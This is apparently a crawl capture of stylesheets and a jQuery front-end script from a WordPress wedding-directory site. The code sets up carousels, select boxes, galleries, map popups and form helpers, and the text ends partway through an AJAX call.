.elementor-element.elementor-element-7cc1f57 .elementor-icon-list-text{color:#2F2F31;transition:color 0.3s;}.elementor-4132 .elementor-element.elementor-element-a1b304a:not(.elementor-motion-effects-element-type-background), .elementor-4132 .elementor-element.elementor-element-a1b304a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0A0A;}.elementor-4132 .elementor-element.elementor-element-a1b304a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4132 .elementor-element.elementor-element-a1b304a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4132 .elementor-element.elementor-element-06c0fdb > .elementor-widget-container{margin:-10px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-4132 .elementor-element.elementor-element-06c0fdb{z-index:10;text-align:center;font-family:"Catamaran", Sans-serif;font-size:17px;text-transform:none;font-style:normal;text-decoration:none;line-height:30px;letter-spacing:0px;color:#FFFFFF;}@media(max-width:1024px){.elementor-4132 .elementor-element.elementor-element-549dce5 .elementor-divider{text-align:center;}.elementor-4132 .elementor-element.elementor-element-549dce5 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-4132 .elementor-element.elementor-element-8613464 .elementor-divider{text-align:center;}.elementor-4132 .elementor-element.elementor-element-8613464 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-4132 .elementor-element.elementor-element-aab74b5 .elementor-divider{text-align:center;}.elementor-4132 .elementor-element.elementor-element-aab74b5 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-4132 .elementor-element.elementor-element-06c0fdb > .elementor-widget-container{margin:0% -22% 0% 0%;}.elementor-4132 .elementor-element.elementor-element-06c0fdb{font-size:16px;line-height:1.5em;}}@media(max-width:767px){.elementor-4132 .elementor-element.elementor-element-06c0fdb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4132 .elementor-element.elementor-element-06c0fdb{text-align:center;font-size:15px;}}

--- FILE ---
content_type: text/css
request_url: https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/pagination/pagination.css?ver=1681713684
body_size: -112
content:
/*---- 4.3 Paginations ---*/
.pagination .page-item {
  margin-right: 1rem;
}
.pagination .page-item .page-link {
  color: #302d34;
  height: 45px;
  width: 45px;
  text-align: center;
  justify-content: center;
  align-items: center;
  display: flex;
  background: #f6f6f7;
  border-color: #efefef;
  box-shadow: none;
  outline: none;
}
.pagination .page-item.disabled {
  opacity: 0.5;
}
.pagination .page-item .page-link:hover {
  color: var( --weddingdir-color-orange, #f48f00 );
  border-color: var( --weddingdir-color-orange, #f48f00 );
}
.pagination .page-item.active .page-link {
  background: var( --weddingdir-color-cyan, #00aeaf );
  color: #fff;
  border-color: var( --weddingdir-color-cyan, #00aeaf );
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.page-item:last-child .page-link {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/**
 *  Data Show / Hide CSS
 *  --------------------
 */
ul#weddingdir_listing_pagination {
    display: inline-block;
}
.weddingdir-pagination-post{
  display: none;
}
.weddingdir-pagination-post.page-active{
  display: block;
}
.weddingdir-listing-page-section.active a{
    z-index: 3;
    color: #fff !important;
    cursor: default;
    background-color: #fd785f !important;
    border-color: #fd785f !important;
}

--- FILE ---
content_type: text/css
request_url: https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-menu/stylesheet.css?ver=1678758342
body_size: -231
content:
/**
 *  Bootstrap Menu
 *  --------------
 */
.dropdown .dropdown-menu .caret {
    border: 4px solid transparent;
    border-left-color: #000;
    float: right;
    margin-top: 6px;
}
.dropdown-menu {
    min-width: 250px;
}
.dropdown-menu > li.open > a {
    background-color: #f5f5f5;
    color: #262626;
    text-decoration: none;
}
.dropdown-menu .dropdown-menu {
    left: 100%;
    margin: 0;
    right: auto;
    top: -1px;
}
.dropdown-menu-right .dropdown-menu,
.navbar-right .dropdown-menu .dropdown-menu,
.pull-right .dropdown-menu .dropdown-menu {
    left: auto;
    right: 100%;
}
.dropdown-menu.animated {
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
}
.dropdownhover-top {
    margin-bottom: 2px;
    margin-top: 0;
}
.navbar-fixed-bottom .dropdown-menu .dropdown-menu,
.dropdownhover-top .dropdown-menu {
    bottom: -1px;
    top: auto;
}
.navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
}
.dropdownhover-bottom {
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
}
.dropdownhover-left {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}
.dropdownhover-right {
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
}
.dropdownhover-top {
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}


--- FILE ---
content_type: text/css
request_url: https://weddingsecrets.in/wp-content/plugins/weddingdir-leaflet-map/assets/style.css?ver=1.1.2.1681734880
body_size: 640
content:
/* Popup
----------------------------------------*/
.leaflet-popup-content  {
    width: 270px;
    margin:0px;
    background-color: white;
    border-radius: 8px;
    padding: 12px;
}

.leaflet-popup-tip-container {
    width: 30px;
    height: 30px;
    position: absolute;
    left: 52%;
    margin-left: -15px;
    overflow: hidden;
    pointer-events: none;
    background: transparent;
}

.leaflet-container a.leaflet-popup-close-button {height: 25px;width: 25px;display: flex;justify-content: center;align-items: center;background: var( --weddingdir-color-cyan, #01a1a2 );border-radius: 50%;color: #fff;outline: none;font-size: 14px;position: absolute;top: -12px;right: -12px;}
    
.leaflet-container a.leaflet-popup-close-button:hover {
    color: #fff;
    background-color: var( --weddingdir-color-dark-cyan, #01aeaf );
}

.leaflet-container a.leaflet-popup-close-button:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    /* content: "\f00d"; */
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    font-size: 14px;
    line-height: 29px;
    height: 29px;
    width: 29px;
    border-radius: 100%;
}

.leaflet-container a.title{
    color: #4b4645;
}

.marker-cluster-small div {
    background-color: var( --weddingdir-color-dark-cyan, #01aeaf );
    color: #fff;
}

.marker-cluster-small {
    background-color: rgb(1 174 175 / .5)
}

.pin {
    font-size: 24px;
    background: #407D85;
    width: 50px;
    height: 50px;
    -webkit-border-radius: 50% 50% 50% 0;
    border-radius: 50% 50% 50% 0;
    position: absolute;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 50%;
    top: 50%;
    /*margin: -50px 0 0 -20px;*/
/*    -webkit-animation-name: bounce;
    -moz-animation-name: bounce;
    -o-animation-name: bounce;
    -ms-animation-name: bounce;
    animation-name: bounce;*/
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    -o-animation-duration: 1s;
    -ms-animation-duration: 1s;
    animation-duration: 1s;
    box-shadow: 0 0 5px rgba(0, 0, 0, .47)
}
.pin:hover,
.pin.active{
    background:#D3BFAE;
}

.lpmap-icon-contianer {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background-color: #fff;
    text-align: center;
    line-height: 32px;
    margin-left: 5px;
    vertical-align: middle;
    position: relative;
    top: 8px;
    border-width: 1px;
    border-style: solid;
    left: 3px;
    transform: rotate(45deg)
}

.lpmap-icon-contianer img {
    margin-top: 0;
    position: relative;
    top: -1px;
    width: 17px
}
.vendor-single-popup div{
    font: 13px/20px "Open Sans", "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.weddingdir-infowindow-request-quote,
.weddingdir-infowindow-rating{
    margin-bottom: 5px
}
#leaflet-geocode-list-result ul.list-group{
    position: absolute;
    z-index: 1001;
    width: auto;
    max-height: 200px;
    overflow: scroll;
    box-shadow: 0.1px 3.33px 5px 4px rgb(0 0 0 / 15%);
}

#leaflet-geocode-list-result ul.list-group li{
    cursor: pointer;
}

#leaflet-geocode-list-result span.highlight {
    color: #222;
    font-weight: 700;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/script.js?ver=1681713684
body_size: 5384
content:
/**
 *  WeddingDir Project Scripts
 *  --------------------------
 */
(function($) {

    "use strict";

    window._is_empty = function(a){

        if( a !== '' && a !== undefined && a !== null && a !== NaN && a !== 0 ){

            return true;

        }else{

            return false;
        }
    }

    window._wait = function(callback, ms){

        var timer = 0;
          
        return function() {

            var context = this, args = arguments;

            clearTimeout(timer);

            timer = setTimeout(function () {

                callback.apply(context, args);

            }, ms || 0);

        };
    }

    /**
     *  @link - https://stackoverflow.com/questions/1349404/generate-random-string-characters-in-javascript#answer-1349426
     *  ------------------------------------------------------------------------------------------------------------------
     */
    window._rand = function (length = 8) {

        let result = '';

        const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';

        const charactersLength = characters.length;

        let counter = 0;

        while (counter < length) {

          result += characters.charAt(Math.floor(Math.random() * charactersLength));

          counter += 1;
        }

        return  WEDDINGDIR_AJAX_OBJ.brand_name + '_' + result;
    }

    var WeddingDir_Elements  = {

        /**
         *  Datepicker
         *  ----------
         *  http://$ui.com/datepicker/#min-max
         *  ----------------------------------
         */
        date_picker: function(){

            // if( $( '.weddingdir_datepicker' ).length ){

            //     $( ".weddingdir_datepicker" ).datepicker();
            // }
        },

        /**
         *  WeddingDir - Select Option
         *  --------------------------
         */
        weddingdir_select_option: function(){

            /**
             *  1. Light Select Option Style
             *  ----------------------------
             */
            if( $('.weddingdir-light-select').length ) {

                $('.weddingdir-light-select').select2( {

                    width                           :   '100%', // resolve

                    theme                           :   'form-light',

                    placeholder                     :   $(this).attr( 'data-placeholder' ) != '' 

                                                        ?   $(this).attr( 'data-placeholder' ) 

                                                        :   '',

                } );
            }

            /**
             *  2. Dark Select Option Style
             *  ---------------------------
             */
            if( $('.weddingdir-dark-select').length ) {

                $('.weddingdir-dark-select').select2( {

                    width                           :   '100%', // resolve

                    theme                           :   'form-dark',

                    placeholder                     :   $(this).attr( 'data-placeholder' )

                } );
            }

            /**
             *  3. Light Select Option Style
             *  ----------------------------
             */
            if( $('.weddingdir-light-multiple-select').length ) {

                $('.weddingdir-light-multiple-select').map( function(){

                    var _id             =    '#' + $(this).attr( 'id' ),

                        _placeholder    =   $( _id ).attr( 'data-placeholder' ),

                        _selection      =   parseInt( $( _id ).attr( 'data-selection-limit' ) );


                    if( _selection >= 2 ){

                        $( _id ).select2( {

                            width                           :   '100%', // resolve

                            theme                           :   'form-light',

                            tags                            :   true,

                            placeholder                     :   _placeholder,

                            maximumSelectionLength          :   _selection,

                        } );

                    }else{

                        $( _id ).select2( {

                            width                           :   '100%', // resolve

                            theme                           :   'form-light',

                            tags                            :   true,

                            placeholder                     :   _placeholder,

                        } );
                    }

                } );
            }

            /**
             *  4. Dark Select Option Style
             *  ---------------------------
             */
            if( $('.weddingdir-dark-multiple-select').length ) {

                $('.weddingdir-dark-multiple-select').map( function(){

                    var _id             =    '#' + $(this).attr( 'id' ),

                        _placeholder    =   $( _id ).attr( 'data-placeholder' ),

                        _selection      =   parseInt( $( _id ).attr( 'data-selection-limit' ) );


                    if( _selection >= 2 ){

                        $( _id ).select2( {

                            width                           :   '100%', // resolve

                            theme                           :   'form-dark',

                            tags                            :   true,

                            placeholder                     :   _placeholder,

                            maximumSelectionLength          :   _selection,

                        } );

                    }else{

                        $( _id ).select2( {

                            width                           :   '100%', // resolve

                            theme                           :   'form-dark',

                            tags                            :   true,

                            placeholder                     :   _placeholder,

                        } );
                    }

                } );
            }
        },

        /**
         *  WeddingDir - Accordion
         *  ----------------------
         */
        weddingdir_accordion: function() {
            
            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.theme-accordian [data-toggle="collapse"]').length ) {

                $('.theme-accordian [data-toggle="collapse"]').on('click', function (e) {

                    if( $(this).parents('.accordion').find('.collapse.show') ) {

                        var idx = $(this).index('[data-toggle="collapse"]');

                        if (idx == $('.collapse.show').index('.collapse')) {

                            e.stopPropagation();
                        }
                    }

                });
            }
        },

        /**
         *  WeddingDir - Brand / Partner / Logo Carouse
         *  -------------------------------------------
         */
        weddingdir_brand_logo_carousel : function(){

            /**
             *  Have Class on Document ?
             *  ------------------------
             */
            if( $('.weddingdir-brand-logo-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-brand-logo-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop                : true,

                        stagePadding        : 0,

                        margin              : 30,

                        autoplay            : true,

                        autoplayTimeout     : 10000,

                        smartSpeed          : 1000,

                        nav                 : false,

                        dots                : true,

                        /**
                         *  Next  |  Pre  Text
                         *  ------------------
                         */
                        navText                 :  [
                                                        /**
                                                         *   1. Left Side Text
                                                         *   -----------------
                                                         */
                                                        '<i class="fa fa-angle-left"></i>',

                                                        /**
                                                         *   2. Right Side Text
                                                         *   ------------------
                                                         */
                                                        '<i class="fa fa-angle-right"></i>'
                                                    ],

                        /**
                         *  Responsive Brekpoint
                         *  --------------------
                         */
                        responsive              :   {
                                                        0       : {  items: 2  },

                                                        600     : {  items: 2  },

                                                        767     : {  items: 3  },

                                                        1000    : {  items: 5  }
                                                    }
                    });

                } );
            }
        },

        /**
         *  Gallery Open with Magnific Popup
         *  --------------------------------
         *  1. Load in Listing Singular Page Gallery
         *  ----------------------------------------
         *  2. Load in RealWedding Singular Page Gallery
         *  --------------------------------------------
         *  3. Load in Vendor Singular Page Gallery
         *  ---------------------------------------
         *  @credit - https://dimsemenov.com/plugins/magnific-popup/
         *  --------------------------------------------------------
         */
        weddingdir_gallery_popup : function(){

            /**
             *  Documemnt Have Class ?
             *  ----------------------
             */
            if( $('.weddingdir-gallery-popup').length ){

                /**
                 *  One by one class to load object
                 *  -------------------------------
                 */
                $('.weddingdir-gallery-popup').each(function() {

                    $( this ) .magnificPopup( {

                        delegate    :   'a',

                        type        :   'image',

                        tLoading    :   'Loading image #%curr%...',

                        mainClass   :   'mfp-img-mobile',

                        gallery     :   {
                                            enabled                 : true,
                                        
                                            preload                 : [0,2],
            
                                            navigateByImgClick      : true,
            
                                            arrowMarkup             : '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
                        
                                            tPrev                   : 'Previous (Left arrow key)',

                                            tNext                   : 'Next (Right arrow key)',

                                            tCounter                : '<span class="mfp-counter">%curr% of %total%</span>'
                                        },

                        image       :   {

                                            tError                  :   '<a href="%url%">The image #%curr%</a> could not be loaded.',

                                            titleSrc                :   function(item) {

                                                                            return item.el.attr('title');
                                                                        }
                        }

                    });

                });

            }
        },

        /**
         *  WeddingDir - Owl Carousel Script
         *  --------------------------------
         */
        weddingdir_owl: function(){

            /**
             *  Have Class on Document ?
             *  ------------------------
             */
            if( $('.weddingdir-owl-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-owl-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop                    : true,

                        stagePadding            : 0,

                        margin                  : 30,

                        autoplay                : true,

                        autoplayTimeout         : 10000,

                        smartSpeed              : 1000,

                        nav                     : false,

                        dots                    : true,

                        /**
                         *  Next  |  Pre  Text
                         *  ------------------
                         */
                        navText                 :  [
                                                        /**
                                                         *   1. Left Side Text
                                                         *   -----------------
                                                         */
                                                        '<i class="fa fa-angle-left"></i>',

                                                        /**
                                                         *   2. Right Side Text
                                                         *   ------------------
                                                         */
                                                        '<i class="fa fa-angle-right"></i>'
                                                    ],

                        responsive              :   $.parseJSON( $(this).attr( 'data-breakpoint' ) )
                    });
                });
            }

        },

        /**
         *  WeddingDir - Testimonials Carousel
         *  ----------------------------------
         */
        weddingdir_testimonials_carousel : function(){

            /**
             *  Have Class on Document ?
             *  ------------------------
             */
            if( $('.weddingdir-testimonial-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-testimonial-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop                    : true,

                        stagePadding            : 0,

                        margin                  : 30,

                        autoplay                : true,

                        autoplayTimeout         : 10000,

                        smartSpeed              : 1000,

                        nav                     : false,

                        dots                    : true,

                        /**
                         *  Next  |  Pre  Text
                         *  ------------------
                         */
                        navText                 :  [
                                                        /**
                                                         *   1. Left Side Text
                                                         *   -----------------
                                                         */
                                                        '<i class="fa fa-angle-left"></i>',

                                                        /**
                                                         *   2. Right Side Text
                                                         *   ------------------
                                                         */
                                                        '<i class="fa fa-angle-right"></i>'
                                                    ],

                        responsive              :   {
                                                        0       : {  items: 1  },

                                                        600     : {  items: 1  },

                                                        767     : {  items: 2  }
                                                    }
                    });
                });
            }
        },

        /**
         *  WeddingDir - Location Carousel
         *  ------------------------------
         *  Home Page version two
         *  ---------------------
         */
        weddingdir_location_post_carousel : function(){
    
            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.weddingdir-location-post-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-location-post-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
    
                        loop                :  true,

                        stagePadding        :  0,

                        margin              :  30,

                        autoplay            :  true,

                        autoplayTimeout     :  10000,

                        smartSpeed          :  1000,

                        nav                 :  false,

                        dots                :  true,

                        /**
                         *  Next | Prev
                         *  -----------
                         */
                        navText             :   [
                                                    /**
                                                     *   1. Left Side Text
                                                     *   -----------------
                                                     */
                                                    '<i class="fa fa-angle-left"></i>',

                                                    /**
                                                     *   2. Right Side Text
                                                     *   ------------------
                                                     */
                                                    '<i class="fa fa-angle-right"></i>'
                                                ],
                        /**
                         *  Responsive
                         *  ----------
                         */
                        responsive          :  {

                                                    0     : {  items: 1  },

                                                    600   : {  items: 1  },

                                                    767   : {  items: 2  },

                                                    992   : {  items: 3  },

                                                    1000  : {  items: 3  }
                                                }

                    });

                });
            }
        },

        /**
         *  WeddingDir - Listing Post Carousel
         *  ----------------------------------
         */
        weddingdir_listing_post_carousel : function(){
    
            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.weddingdir-listing-post-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-listing-post-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
    
                        loop                :  true,

                        stagePadding        :  0,

                        margin              :  30,

                        autoplay            :  false,

                        autoplayTimeout     :  10000,

                        smartSpeed          :  1000,

                        nav                 :  false,

                        dots                :  true,

                        /**
                         *  Next | Prev
                         *  -----------
                         */
                        navText             :   [
                                                    /**
                                                     *   1. Left Side Text
                                                     *   -----------------
                                                     */
                                                    '<i class="fa fa-angle-left"></i>',

                                                    /**
                                                     *   2. Right Side Text
                                                     *   ------------------
                                                     */
                                                    '<i class="fa fa-angle-right"></i>'
                                                ],
                        /**
                         *  Responsive
                         *  ----------
                         */
                        responsive          :  $( this ).attr( 'data-listing-layout' ) == 1 

                                            ?   {

                                                    0     : {  items: 1  },

                                                    600   : {  items: 1  },

                                                    767   : {  items: 2  },

                                                    992   : {  items: 3  },

                                                    1000  : {  items: 3  }
                                                }

                                            :   {

                                                    0     : {  items: 1  },

                                                    600   : {  items: 1  },

                                                    767   : {  items: 1  },

                                                    992   : {  items: 1  },

                                                    1000  : {  items: 1  }
                                                }

                    });

                });
            }
        },

        /**
         *  About us page - Slider Carousel
         *  -------------------------------
         */
        weddingdir_about_us_slider : function(){

            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.weddingdir-about-us-carousel').length ){
        
                /**
                 *  WeddingDir - About Us Slider
                 *  ----------------------------
                 */
                $('.weddingdir-about-us-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop                    :  true,

                        stagePadding            :  325,

                        margin                  :  30,

                        autoplay                :  true,

                        autoplayTimeout         :  10000,

                        smartSpeed              :  1000,

                        nav                     :  false,

                        dots                    :  true,

                        /**
                         *  Next  |  Pre  Text
                         *  ------------------
                         */
                        navText                 :  [
                                                        /**
                                                         *   1. Left Side Text
                                                         *   -----------------
                                                         */
                                                        '<i class="fa fa-angle-left"></i>',

                                                        /**
                                                         *   2. Right Side Text
                                                         *   ------------------
                                                         */
                                                        '<i class="fa fa-angle-right"></i>'
                                                    ],

                        /**
                         *  Responsive Break Point Object
                         *  -----------------------------
                         */
                        responsive              :  {

                                                        0       : { items: 1, stagePadding: 40  },

                                                        600     : { items: 1, stagePadding: 50  },

                                                        1200    : { items: 1, stagePadding: 325 }
                                                    }
                    });

                } );
            }
        },

        /**
         *  Home Page Slider Section
         *  ------------------------
         */
        weddingdir_home_page_slider : function(){

            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.weddingdir-home-page-slider').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-home-page-slider').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop            :   true,

                        stagePadding    :   0,

                        margin          :   0,

                        items           :   1,

                        autoplay        :   true,

                        autoplayTimeout :   10000,

                        smartSpeed      :   1000,

                        nav             :   true,

                        dots            :   true,

                        touchDrag       :   false,

                        mouseDrag       :   false,

                        autoHeight      :   true,

                        navText         :   [   
                                                /**
                                                 *   1. Left Side Text
                                                 *   -----------------
                                                 */
                                                '<i class="fa fa-angle-left"></i>',

                                                /**
                                                 *   2. Right Side Text
                                                 *   ------------------
                                                 */
                                                '<i class="fa fa-angle-right"></i>'
                                            ]
                    });
                });
            }
        },

        /**
         *   Button On click scroll
         *   ----------------------
         */
        click_to_go : function( click_id, move_to_id ){

            /**
             *  Have lenght ?
             *  -------------
             */
            if( $( '#' + click_id ).length && $( '#' + move_to_id ).length ){

                /**
                 *  When click
                 *  ----------
                 */
                $( '#' + click_id ).on( 'click', function( e ) {

                     e.preventDefault();
                     
                    $('html, body').animate({

                        scrollTop: $( '#' + move_to_id ).offset().top - 170

                    }, 1500 );

                });
            }
        },

        /**
         *  Submit Button Click to show loader icon
         *  ---------------------------------------
         */
        button_loader_start: function(elm){

            if (elm === undefined) {
                elm = $( 'form button.loader' );
            }

            if( $( elm + ' button.loader' ).find( 'i' ).length ){
                $( elm + ' button.loader' ).find( 'i' ).remove();
            }

            $( elm +' button.loader' ).append( '<i class="ms-2 fa fa-spinner fa-spin"></i>' );
        },

        /**
         *  Submit Button Click to show loader icon
         *  ---------------------------------------
         */
        button_loader_end: function( elm ){

            if (elm === undefined) {
                elm = $( 'form button.loader' );
            }

            if( $( elm + ' button.loader' ).find( 'i' ).length ){

                $( elm + ' button.loader' ).find( 'i' ).remove();
            }
        },

        /**
         *  Function Check the Location link have ID ?
         *  ------------------------------------------
         *  @credit - https://stackoverflow.com/questions/4656843/get-querystring-from-url-using-jquery#answer-4656873
         *  ----------------------------------------------------------------------------------------------------------
         */
        check_link_args: function(){

            var vars = [], hash;

            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');

            for(var i = 0; i < hashes.length; i++){

                hash = hashes[i].split('=');

                vars.push(hash[0]);

                vars[hash[0]] = hash[1];
            }

            return vars;
        },

        /**
         *  Show Model Popup By Adress have model ID
         *  ----------------------------------------
         */
        show_model_poup_by_id: function(){

            if( typeof WEDDINGDIR_AJAX_OBJ === 'object' ){

                $.map( WEDDINGDIR_AJAX_OBJ.popup_list, function( val, element ) {

                    var url = window.location.href;

                    if( WeddingDir_Elements.check_link_args()[ element ] == val ) {

                        $( '#' + val ).modal( 'show' );
                    }

                } );
            }
        },

        /**
         *  WeddingDir - Product Price update with Currency Position + Sign too
         *  -------------------------------------------------------------------
         */
        price_with_currency: function( price = '' ){

            /**
             *  Check possition to set pricing
             *  ------------------------------
             */
            var possition     =   WEDDINGDIR_AJAX_OBJ.currency_position,

                is_left       =   possition != '' && possition == 'left',

                is_right      =   possition != '' && possition == 'right',

                currency      =   WEDDINGDIR_AJAX_OBJ.currency_sign;

                /**
                 *  Is Left Side Currency Setting ?
                 *  -------------------------------
                 */
                if( is_left ){

                    return  currency + price;
                }

                /**
                 *  Is Right Side Currency Setting ?
                 *  --------------------------------
                 */
                if( is_right ){

                    return  price + currency;
                }
        },

        /**
         *  Textare Charactor Limit
         *  -----------------------
         */
        textarea_content_limit: function(){

            if( $( '.weddingdir-textarea-limit' ).length ){

                $( '.weddingdir-textarea-limit' ).map( function( e ){

                    /**
                     *  If Key Up Event pass
                     *  --------------------
                     */
                    $( this ).keyup( function() {

                        WeddingDir_Elements.textarea_content_limit_reload( this );

                    } );

                    /**
                     *  Reload Script
                     *  -------------
                     */
                    WeddingDir_Elements.textarea_content_limit_reload( this );

                } );
            }
        },

        /**
         *  textare script reload
         *  ---------------------
         *  https://www.codeply.com/go/s0F9Iz38yn/bootstrap-textarea-with-character-count-_-bootstrap-3
         *  -------------------------------------------------------------------------------------------
         */
        textarea_content_limit_reload: function( _this ){

            var _length         =  $(_this ).attr( 'data-limit' ),

                alert           =  $(_this ).next( 'span.count_message' ),

                text_length     =  $( _this  ).val().length,

                length          =  '';

            /**
             *  Text length Check
             *  -----------------
             */
            if( text_length > _length ){

                length = '<span style="color: red;">'+text_length+'</span>'; 

            }else{

                length = '<span style="color:green;">'+text_length+'</span>';
            }
          
            $( alert ).html( length + ' / ' + _length );           
        },

        /**
         *  11. Remove Group Member
         *  -----------------------
         */
        removed_accordion: function(){

            $( document ).on( 'click', '.remove_core_collapse', function(){

                $(this).closest( 'div.collpase_section' ).remove();

            } );
        },

        /**
         *  10. Add Group Member
         *  --------------------
         */
        add_new_group_member: function(){

            if( $('.weddingdir_core_group_accordion').length ){

                $( '.weddingdir_core_group_accordion' ).each( function(){

                    var _id         =   '#' + $(this).attr( 'id' ),

                        _ajax       =   $(this).attr( 'data-ajax-action' ),

                        _section    =   '#' + $(this).attr( 'data-parent' ),

                        _class      =   $(this).attr( 'data-class' ),

                        _member     =   $(this).attr( 'data-member' );

                    /**
                     *  When Click to Add
                     *  -----------------
                     */
                    $(document).on( 'click', _id, function(e){

                        if( $( _id ).find( 'i' ).length ){
                            
                            $( _id ).find( 'i' ).remove();
                        }

                        /**
                         *  Wait... When Data not Load
                         *  --------------------------
                         */
                        $( _id ).addClass( 'disabled' );

                        /**
                         *  Create Counter
                         *  --------------
                         */
                        var     _count      =   $( _section + ' .collpase_section' ).length >= 1

                                            ?   $( _section + ' .collpase_section' ).length

                                            :   0;

                        $( _id ).append( '<i class="ms-2 fa fa-spinner fa-spin"></i>' );

                        $.ajax({

                            type: 'POST',

                            dataType: 'json',

